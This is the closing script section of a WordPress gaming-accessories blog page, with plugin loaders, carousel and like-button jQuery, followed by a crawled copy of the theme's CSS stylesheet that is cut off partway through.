/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/c35339bfb9280e4ade93c1f8de03bce9.js?ver=34667" id="wp-snow-effect-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/f6061da679d9c053a69e388d44e8e40e.js?ver=55b65" id="dalt-tablesorter-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/b1d7c0a746ee62274d72c9d26bb279b6.js?ver=fe4e4" id="dalt-general-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/5fb37e03c4023490dcc2a9efa8397ae0.js?ver=2edc6" id="uagb-table-of-contents-js"></script> <script type="text/javascript" id="uagb-post-js-js-extra">/*  */
var uagb_data = {"ajax_url":"https:\/\/www.gamingaccessories.in\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"2dfe02b1f9"};
var uagb_data = {"ajax_url":"https:\/\/www.gamingaccessories.in\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"2dfe02b1f9","uagb_grid_ajax_nonce":"78f98508a8"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/f8285d13808a6638dd88789fd69d8077.js?ver=58d2b" id="uagb-post-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/d0178d4f9c093dfd0b9fd616d6b21451.js?ver=a51f4" id="uagb-imagesloaded-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/3b1b58d7d1a65480373226c759d318e5.js?ver=e493d" id="uagb-slick-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/faab9faec4018fdfd8d3dbb36137594a.js?ver=bac47" id="uagb-faq-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/c1d0be2e9564993d4d7a51729403d86f.js?ver=3fda3" id="aos-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/ecf6f6e1d6a5786f364e85b3b4c3f314.js?ver=b3006" id="parallax-js"></script> <script type="text/javascript" id="thickbox-js-extra">/*  */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.gamingaccessories.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/81181688f0285a105e8f70087e6df5e4.js?ver=19d5e" id="thickbox-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/60eed7fe9a60dfb29211cb427b146883.js?ver=bd34f" id="bootstrap-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/1bc43ad793be9600040d3b094ff99f56.js?ver=76275" id="easing-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/8c0055e1dce04266692e8308a8931c32.js?ver=a1982" id="inhype-select2-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/a512fa212a10c2a562e74b5bbb030141.js?ver=d3bf4" id="owl-carousel-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/e85a36f4cec13ff5ac28bdc477b13d28.js?ver=30448" id="inhype-script-js"></script> <script type="text/javascript" id="inhype-script-js-after">/*  */
(function($){
  $(document).ready(function($) {

    "use strict";

    $("body").on("click", ".inhype-post .post-like-button", function(e){

      e.preventDefault();
      e.stopPropagation();

      var postlikes = $(this).next(".post-like-counter").text();
      var postid = $(this).data("id");

      if(getCookie("inhype-likes-for-post-"+postid) == 1) {
        // Already liked
      } else {

        setCookie("inhype-likes-for-post-"+postid, "1", 365);

        $(this).children("i").attr("class", "fa fa-heart");

        $(this).next(".post-like-counter").text(parseInt(postlikes) + 1);

        var data = {
            action: "inhype_likes",
            postid: postid,
        };

        var ajaxurl = "https://www.gamingaccessories.in/wp-admin/admin-ajax.php";

        $.post( ajaxurl, data, function(response) {

            var wpdata = response;

        });
      }

    });

  });
  })(jQuery);
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/e96ce2d2f15d9f749bce1c3bcf7f1a70.js?ver=2e59c" id="inhype-mega-menu-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/0873bd0def40292d64b389145fcec6aa.js?ver=299d1" id="aawp-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/e0f325e61076d590f5703e46f9054612.js?ver=c70cf" id="awplife-we-snow-christmas-snow-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/618e1521865e0c2beda8964533467b74.js?ver=2bf4c" id="awplife-we-snow-snow-falling-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/693a3669d101e56ab77e055e008e25e1.js?ver=36ea5" id="awplife-we-snow-snowfall-master-js-js"></script> <script data-optimized="1" type="text/javascript" defer src="https://www.gamingaccessories.in/wp-content/litespeed/js/f1bd27be911d971a610e1eea5c873e1b.js?ver=df671" id="mc4wp-forms-api-js"></script> <style type="text/css">.su-box {
border:none;
}
.proscons {
box-shadow: 0 2px 20px rgba(0,0,0,.15);
border-radius:5px;
display: block;
position: relative;
padding:20px;
}</style> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script type="text/javascript" id="c91c7811">document.addEventListener("DOMContentLoaded", function(){
							( function( $ ) {
								var cols = parseInt( '3' );
								var $scope = $( '.uagb-block-c91c7811' );
								let imagePosition = 'top';

								if( 'top' !== imagePosition ){
									// This CSS is for Post BG Image Spacing
									let articles = document.querySelectorAll( '.uagb-post__image-position-background .uagb-post__inner-wrap' );
									if( articles.length ) {
										for( let article of articles ) {
											let image = article.getElementsByClassName('uagb-post__image');
											if ( image[0] ) {
												let articleWidth = article.offsetWidth;
												let rowGap = 20;
												let imageWidth = 100 - ( rowGap / articleWidth ) * 100;
												image[0].style.width = imageWidth + '%';
												image[0].style.marginLeft = rowGap / 2 + 'px';
											}
										}
									}
								}
								// If this is not a Post Carousel, return.
								// Else if it is a carousel but has less posts than the number of columns, return after setting visibility.
								if ( ! $scope.hasClass('is-carousel') ) {
									return;
								} else if ( cols >= $scope.children('article.uagb-post__inner-wrap').length ) {
									$scope.css( 'visibility', 'visible' );
									return;
								}
								var slider_options = {
									'slidesToShow' : cols,
									'slidesToScroll' : 1,
									'autoplaySpeed' : 3000,
									'autoplay' : Boolean( '1' ),
									'infinite' : Boolean( '1' ),
									'pauseOnHover' : Boolean( '1' ),
									'speed' : 500,
									'arrows' : Boolean( '1' ),
									'dots' : Boolean( '' ),
									'rtl' : Boolean( '' ),
									'prevArrow' : '<button type=\"button\" data-role=\"none\" class=\"slick-prev\" aria-label=\"Previous\" tabindex=\"0\" role=\"button\"><svg width=\"20\" height=\"20\" viewBox=\"0 0 256 512\"><path d=\"M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z\"></path></svg><\/button>',
									'nextArrow' : '<button type=\"button\" data-role=\"none\" class=\"slick-next\" aria-label=\"Next\" tabindex=\"0\" role=\"button\"><svg width=\"20\" height=\"20\" viewBox=\"0 0 256 512\"><path d=\"M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z\"></path></svg><\/button>',
									'responsive' : [
										{
											'breakpoint' : 1024,
											'settings' : {
												'slidesToShow' : 2,
												'slidesToScroll' : 1,
											}
										},
										{
											'breakpoint' : 767,
											'settings' : {
												'slidesToShow' : 1,
												'slidesToScroll' : 1,
											}
										}
									]
								};

								$scope.imagesLoaded( function() {
									$scope.slick( slider_options );
								}).always( function() {
									$scope.css( 'visibility', 'visible' );
								} );

								var enableEqualHeight = ( '1' );

								if( enableEqualHeight ){
									$scope.imagesLoaded( function() {
										UAGBPostCarousel?._setHeight( $scope );
									});

									$scope.on( 'afterChange', function() {
										UAGBPostCarousel?._setHeight( $scope );
									} );
								}

							} )( jQuery );
						});</script> <script type="text/javascript" id="uagb-script-frontend-1883">document.addEventListener("DOMContentLoaded", function(){ window.addEventListener( 'load', function(){
	UAGBTableOfContents._run( {"mappingHeaders":[true,true,true,true,true,true],"scrollToTop":true,"makeCollapsible":true,"enableCollapsableList":false,"initialCollapse":false,"markerView":"disc","isFrontend":true,"initiallyCollapseList":false}, '.uagb-block-415d6ca6' );
} );
 });</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 23:26:36 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 23:26:35 -->

--- FILE ---
content_type: text/css
request_url: https://www.gamingaccessories.in/wp-content/litespeed/css/89cfc6ebc71bacdd018cea00b0a5c6f5.css?ver=0c8f1
body_size: 23521
content:
:root{--color-body-bg:#ffffff;--color-body-text:#333333;--color-theme:#2568ef;--color-theme-alt:#FF3366;--color-green:#32AD38;--color-red:#DD3333;--color-button:#121212;--color-button-hover:#48494b;--color-mainmenu-link:#000000;--color-mainmenu-link-hover:#2568ef;--color-mainmenu-dark-bg:#121212;--color-mainmenu-dark-bg-grad:#121212;--color-mainmenu-submenu-bg:#ffffff;--color-mainmenu-submenu-link:#000000;--color-mainmenu-submenu-link-hover:#2568ef;--color-bg-topmenu:#f5f5f5;--color-bg-topmenu-dark-bg:#121212;--color-bg-footer:#1C1D1E;--color-bg-footer-dark:#3C3D41;--color-reading-progress-bar:#000000;--color-black:#0f0e0e;--color-grey:#9F9F9F;--color-bg-grey:#f5f5f5;--color-bg-darkgrey:#c5c5c5;--color-bg-dark:#13181C;--color-border-grey:#e0dede;--color-border-darkgrey:#d9d9d9;--color-box-shadow:rgba(0, 0, 0, 0.05);--box-shadow:0 0 1px var(--color-box-shadow), 0 0 3px var(--color-box-shadow), 0 2px 8px var(--color-box-shadow);--fontsize-post-title-extrasmall:16px;--fontsize-post-title-small:18px;--fontsize-post-title-regular:22px;--fontsize-post-title-large:30px;--fontsize-post-title-gigant:36px;--fontsize-block-title:30px;--margin-overlaypost-mobile:30px;--margin-overlaypost-regular:50px;--margin-themeblock-wrapper:60px;--margin-themeblock-wrapper-start:40px;--margin-themeblock-wrapper-end:20px;--size-image-folded-corner:45px;--size-image-folded-corner-small:40px;--size-post-image-badge:38px}body{font-family:Arial,sans-serif;background:var(--color-body-bg);color:var(--color-body-text);font-size:15px;line-height:1.75;margin-top:0!important}p{margin-bottom:25px}a{color:var(--color-theme);text-decoration:none}a:hover,a:focus{color:var(--color-black);text-decoration:none}a:focus{text-decoration:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline-style:none;outline:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:28px;font-weight:700;line-height:1.25;color:var(--color-black);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}pre{background-color:var(--color-bg-grey);border-color:var(--color-border-grey)}.blog-post-single .entry-content h1,.blog-post-single .entry-content h2,.blog-post-single .entry-content h3,.blog-post-single .entry-content h4,.blog-post-single .entry-content h5,.blog-post-single .entry-content h6,.page .entry-content h1,.page .entry-content h2,.page .entry-content h3,.page .entry-content h4,.page .entry-content h5,.page .entry-content h6,.comment-content h1,.comment-content h2,.comment-content h3,.comment-content h4,.comment-content h5,.comment-content h6{margin-top:30px}.entry-content article>h1:first-child,.entry-content article>h2:first-child,.entry-content article>h3:first-child,.entry-content article>h4:first-child,.entry-content article>h5:first-child,.entry-content article>h6:first-child,.post-content .entry-content>h1:first-child,.post-content .entry-content>h2:first-child,.post-content .entry-content>h3:first-child,.post-content .entry-content>h4:first-child,.post-content .entry-content>h5:first-child,.post-content .entry-content>h6:first-child{margin-top:0}h1,.h1{font-size:36px}h2,.h2{font-size:24px}h3,.h3{font-size:21px}h4,.h4{font-size:18px}h5,.h5{font-size:17px}h6,.h6{font-size:16px}cite{font-style:italic}label{margin-bottom:10px}input:focus,select:focus,textarea:focus,button:focus{outline:none}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{box-shadow:none}input[type="radio"],input[type="checkbox"]{margin:0}textarea{resize:none;height:150px;-moz-box-sizing:border-box;box-sizing:border-box}select{max-width:100%}input,input.input-text,select,textarea{border:1px solid var(--color-border-grey);background-color:#fff;padding:8px 20px;color:var(--color-black);vertical-align:middle;box-shadow:none;line-height:26px;border-radius:0}textarea:focus,input:focus{background:#FBFBFB;box-shadow:none}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#fb7f88}input:-moz-placeholder,textarea:-moz-placeholder,input:-ms-input-placeholder,textarea:-ms-input-placeholder,input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#989898;font-size:13px}.btn,.btn:focus,input[type="submit"],.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart{padding:13px 30px;line-height:1;background:var(--color-button);border:1px solid var(--color-button);color:#fff;text-align:left;text-shadow:none;text-decoration:none;vertical-align:middle;cursor:pointer;filter:none;box-shadow:none;text-align:center;font-size:16px;border-radius:0;outline:none!important}.wp-block-button a.wp-block-button__link{border:none;padding:13px 30px;line-height:1;text-align:left;text-shadow:none;text-decoration:none;vertical-align:middle;cursor:pointer;filter:none;box-shadow:none;text-align:center;font-size:16px;border-radius:0;outline:none!important}.woocommerce .products a.added_to_cart,.woocommerce-page .products a.added_to_cart{display:none}.woocommerce #content input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart{background:var(--color-button-hover);border-color:var(--color-button-hover);color:#fff;font-weight:400}.btn.btn-black:hover,.btn.btn-bordered:hover,.woocommerce #content input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce a.added_to_cart:hover,.woocommerce-page a.added_to_cart:hover{text-shadow:none;background:var(--color-button);border-color:var(--color-button);color:#fff}.btn:hover,.btn.btn-white:hover,.btn.alt,.btn.alt:focus,.btn-primary:active,input[type="submit"]:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.wp-block-button a.wp-block-button__link:hover{background:var(--color-button-hover);color:#fff;border-color:var(--color-button-hover)}.btn.btn-white,.btn.btn-white:focus{background:#fff;border-color:#000;color:var(--color-black)}.btn.btn-black,.btn.btn-black:focus{background:#000;border-color:#000;color:#fff}.btn.btn-grey,.btn.btn-grey:focus{background:#ECEFF3;border-color:#ECEFF3;color:var(--color-black)}.btn.btn-bordered,.btn.btn-bordered:focus,.btn.btn-bordered:focus:hover{border:1px solid #D6D6D6;background:#fff;color:var(--color-black)}.btn.btn-bordered:hover{color:#fff}.btn:active,.btn-primary,.btn-primary:focus,.btn.alt:hover,.btn.btn-grey:hover{background:var(--color-button);border-color:var(--color-button);color:#fff;box-shadow:none}.btn-primary:hover{background:#000;border-color:#000}.btn.btn-text,.btn.btn-text:focus{color:var(--color-black);background:none;padding:0;border:none;font-size:12px;font-weight:700;border-radius:0!important;border-bottom:1px solid #000;padding-bottom:5px}.btn.btn-text:hover{color:var(--color-theme);background:none!important;border-bottom:1px solid #fff0}.btn.btn-transparent{background:rgb(255 255 255 / .25);color:#fff;border:none}.btn.btn-transparent:hover{background:rgb(255 255 255);color:var(--color-black);border:none}.btn.btn-white{background:#fff;color:var(--color-black);border:none}.btn.btn-white:hover{background:#fff;color:var(--color-theme);border:none}.btn.btn-small{font-size:14px}.btn i.fa{margin-right:10px}.btn.btn-loading::after{content:"\f1db";display:inline-block;font-family:"fontawesome";font-size:14px;margin-left:10px;position:relative;top:0;-webkit-animation:loadingflash 1.2s linear infinite;-moz-animation:loadingflash 1.2s linear infinite;-ms-animation:loadingflash 1.2s linear infinite;-o-animation:loadingflash 1.2s linear infinite;animation:loadingflash 1.2s linear infinite}@-webkit-keyframes loadingflash{from{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes loadingflash{from{opacity:1}50%{opacity:0}to{opacity:1}}@-webkit-keyframes loadingrotating{from{-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loadingrotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}table{margin-bottom:30px;border:1px solid var(--color-border-darkgrey);width:100%}table th{background:#fff}table td,table th{padding:9px 20px;border-bottom:1px solid var(--color-border-darkgrey);border-right:1px solid var(--color-border-darkgrey)}.label{color:inherit;font-size:inherit;text-align:inherit;line-height:inherit;white-space:inherit}hr{border-color:var(--color-border-darkgrey)}.hr{border-bottom:1px solid var(--color-border-darkgrey)}blockquote,.blog-post-single .format-quote .entry-content{padding-left:50px;padding-right:50px;padding-top:0;padding-bottom:0;margin-top:40px;margin-bottom:40px;font-size:28px;font-weight:700;line-height:1.3;position:relative;padding-top:50px;padding-bottom:50px;border:none;border-top:2px solid #000;border-bottom:1px solid var(--color-border-grey)}.blog-post-single .format-quote .entry-content{margin-top:0;margin-bottom:0}.blog-post-single .format-quote .entry-content blockquote::before{display:none}blockquote cite{font-size:18px;font-weight:400;text-align:left;font-style:normal;display:block;margin-top:30px;color:var(--color-black)}blockquote cite a{text-decoration:none}.color input:-moz-placeholder,.color textarea:-moz-placeholder{color:#989898}.color input:-ms-input-placeholder,.color textarea:-ms-input-placeholder{color:#989898}.color input::-webkit-input-placeholder,.color textarea::-webkit-input-placeholder{color:#989898}.color textarea,.color input{background:#fff;color:#989898}.clear{clear:both}.post-password-form{padding:15px;background:var(--color-bg-grey);text-align:center}.post-password-form input[name="post_password"]{margin-left:10px;margin-right:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.mejs-container .mejs-controls div{line-height:16px!important}.mejs-container{overflow:hidden}.about-meta{margin-top:30px}.about-meta i{margin-right:5px;margin-left:5px}.message-comments-closed{margin-bottom:0;margin-top:15px;text-align:left;margin-bottom:15px}.comments-form-wrapper{margin-bottom:40px}.comments-form-wrapper a{text-decoration:none}.comment-respond{padding-bottom:30px}.comments-form-wrapper .comment-respond{padding-bottom:0}.comment-form label{display:inline-block;min-width:70px}.comment-form-url p.form-submit{margin-bottom:0}.comments-area{margin-bottom:50px;margin-top:0;padding-bottom:0}.comments-area+.comments-form-wrapper{margin-top:-30px}.comment-list .children{padding:0}.comment-form .logged-in-as a{text-decoration:none}.comment-list .children li.comment{padding-left:30px}.comment-list li.comment:first-child{border-top:none;margin-top:0}.comment-list li.comment:last-child{border-bottom:0}.comment-list li.comment{margin-top:0;list-style:none;border-bottom:1px solid #eee}.comment-list .children li.comment{border-top:1px solid #eee;border-bottom:0}.comment-list{margin:0;padding:0;list-style:none}.comment-content{margin-top:5px}.comment-content p:last-child{margin-bottom:0}.comment-body{padding:0}.comment-author{width:60px;margin:30px 0;margin-right:30px;float:left}.comment-author img{width:60px;height:auto}.comment-metadata{margin-top:30px;margin-bottom:30px;display:table}.comment-metadata .author{font-weight:700}.comment-metadata .author cite{font-style:normal}.comment-metadata .author a{text-decoration:none;color:var(--color-black)}.comment-metadata .date{font-size:14px;color:var(--color-grey);margin-top:-5px}.comment-metadata .date i{margin-right:5px}.comment-metadata .date a{text-decoration:none;color:var(--color-grey)}.comment-meta .reply{float:right;margin-top:40px}.comment-meta .reply a,.comment-reply-title small a{text-decoration:none;display:inline-block;padding:2px 10px;font-size:10px;text-transform:uppercase;color:var(--color-black);background:var(--color-bg-grey)}.comment-reply-title small a{padding:5px 10px}.comment-meta .reply a:hover,.comment-reply-title small a:hover{text-decoration:none;background:var(--color-theme);color:#fff}.comments-title{font-size:var(--fontsize-block-title);text-align:left;font-weight:700;margin:0;padding:0;color:var(--color-black)}.comment-reply-title{font-size:25px;font-weight:700;text-align:left;color:var(--color-black)}.comment-reply-title small{display:block;float:right;line-height:1.25}.comment-form textarea,.comment-form input{margin-bottom:0}.comment-form input#submit{margin-bottom:0}.pingback .comment-body{padding:15px;background-color:var(--color-bg-grey);margin-bottom:10px}.comment-body a{text-decoration:none}.only-fixed{position:fixed!important;top:0!important}input.pass-input{margin-bottom:0}.entry-content{overflow:visible;position:relative}.entry-content>:last-child{margin-bottom:0}.entry-content img{height:auto;max-width:100%}.wp-block-image.alignfull img{border-radius:0!important}img.alignleft,.wp-block-image .alignleft{float:left;margin-right:30px;margin-bottom:30px;margin-top:5px}img.alignnone,.wp-block-image .alignnone{margin-bottom:5px;margin-top:5px}img.aligncenter,.wp-block-image img.aligncenter{display:block;margin-bottom:5px;margin-top:5px}img.alignright,.wp-block-image .alignright{float:right;margin-left:30px;margin-bottom:30px;margin-top:5px}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{text-align:center;margin:auto}.image-attachment{margin:150px 0}.image-attachment .about-meta{margin-bottom:0}.comment-form textarea{width:100%}.wp-caption{max-width:100%;color:#8e8e8e;font-style:italic;margin-bottom:30px}.wp-caption.alignright{margin-left:30px;margin-bottom:5px;margin-top:5px}.wp-caption.alignleft{margin-right:30px;margin-bottom:5px;margin-top:5px}.wp-caption img{width:100%}.wp-caption-text{padding:5px;text-align:center;font-size:14px}.gallery-caption{color:#8e8e8e}.bypostauthor .author{font-weight:700}code{word-wrap:break-word;white-space:normal}.page-404{margin:0 auto 100px auto;text-align:center}.page-404 h1{font-size:120px;margin-bottom:30px;line-height:1}.page-404 p{margin-bottom:20px}.page-404 .search-form #s,.search-no-results .search-form #s{width:300px;margin-right:15px}.page-search-no-results{margin:0 auto 100px auto;text-align:center}.page-search-no-results h3{font-size:50px;margin-bottom:30px}.page-search-no-results p{margin-bottom:20px}.page-search-no-results .search-form #s{width:300px}.post.no-results{margin-bottom:100px}.archive .taxonomy-description-container{padding:0}.archive .taxonomy-description-container p{margin-bottom:0}@media (min-width:1024px){body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed),body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed){left:0;position:absolute;right:0;z-index:100;background:#fff0}body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .mainmenu,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .mainmenu{background:#fff0}body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .mainmenu .nav>li>a,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .mainmenu .nav>li>a{color:#fff}body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .social-icons-wrapper a,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .social-icons-wrapper a{color:#fff}body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .regular-logo,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .regular-logo{display:none}body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .light-logo,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .light-logo{display:inline-block}body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable .container-page-item-title,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable .container-page-item-title{margin-top:0}body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .logo-link.logo-text,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .logo-link.logo-text,body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .header-blog-info,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header:not(.fixed) .header-blog-info{color:#fff}body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header .navbar-center-wrapper,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header.main-header .navbar-center-wrapper{border-color:#fff}body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable.single-post .page-item-title-single .inhype-post .post-categories,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable.single-post .page-item-title-single .inhype-post .post-categories{margin-bottom:30px}}header{background:#fff;background-repeat:no-repeat;background-position:top center}header .col-md-12{padding:0;display:flex;height:200px;align-items:center}header .header-blog-info{margin-top:5px;color:var(--color-black)}header .header-blog-info.header-blog-info-uppercase{text-transform:uppercase}header .logo{display:inline-block}header .light-logo{display:none}header .logo-link.logo-text{color:#2A2F35;font-size:30px;text-decoration:none;line-height:1}header .header-left{text-align:left;padding-left:15px;padding-right:30px;flex-shrink:0;flex-grow:0}header .header-center{text-align:center;flex-grow:1;position:static}header .header-right{padding-right:15px;flex-shrink:0;flex-grow:0;position:relative;text-align:right}header .header-right .header-center-search-form{position:absolute;top:-.5px;right:100%;display:none}header .header-right .header-center-search-form input.submit{display:none}header .header-right .header-center-search-form input.field{width:0;text-align:center;font-size:16px;padding:8px 15px;z-index:100;height:44.5px}header .header-right .header-center-search-form input.field:focus{background:#fff}header .search-toggle-wrapper{width:54px;display:inline-block;position:relative}header .search-toggle-wrapper .field{width:200px}header .search-toggle-wrapper .searchform .submit{display:none}header a.search-toggle-btn{display:inline-block;font-size:16px;width:44px;height:44px;line-height:44px;text-align:center;color:var(--color-black);cursor:pointer;margin-left:10px;background:var(--color-bg-grey)}header a.search-toggle-btn:hover{color:#fff;background:var(--color-button-hover)}header .social-icons-wrapper{display:inline-block;margin-left:30px}header .header-left .social-icons-wrapper a:first-child{margin-left:0}header .header-center-custom-content img{max-width:100%;height:auto}header .header-center-custom-content p{margin-bottom:0}header[class*="header-layout-menu-below-header"]{margin-bottom:20px}header[class*="header-layout-menu-below-header"] .mainmenu.mainmenu-light.mainmenu-left .navbar .nav>li:first-child:not(.mgt-highlight)>a{padding-left:0}header[class*="header-layout-menu-below-header"] .mainmenu.mainmenu-light.mainmenu-right .navbar .nav>li:last-child:not(.mgt-highlight)>a{padding-right:0}header[class*="header-layout-menu-below-header-left"] .nav>li:first-child>a{padding-left:0}header[class*="header-layout-menu-below-header-left"] .header-left,header[class*="header-layout-menu-below-header-left"] .header-right{width:30%;flex-grow:0}header[class*="header-layout-menu-below-header-left"] .header-center{flex-grow:1}header[class*="header-layout-menu-below-header-left"] .header-center .search-toggle-wrapper{width:auto;display:flex;justify-content:center}header[class*="header-layout-menu-below-header-left"] .header-center .search-toggle-wrapper .search-toggle-btn{order:2}header[class*="header-layout-menu-below-header-left"] .header-center .search-toggle-wrapper .field{width:330px}header[class*="header-layout-menu-below-header-center"] .header-left,header[class*="header-layout-menu-below-header-center"] .header-right{flex-grow:0;width:20%}header[class*="header-layout-menu-below-header-center"] .header-center{flex-grow:1}header[class*="header-layout-menu-below-header-center"] .social-icons-wrapper{margin-left:0}header:not(.fixed)[class*="-border"] .mainmenu .navbar{border-top:1px solid var(--color-border-grey)}header:not([class*="-fullwidth"]) .navbar 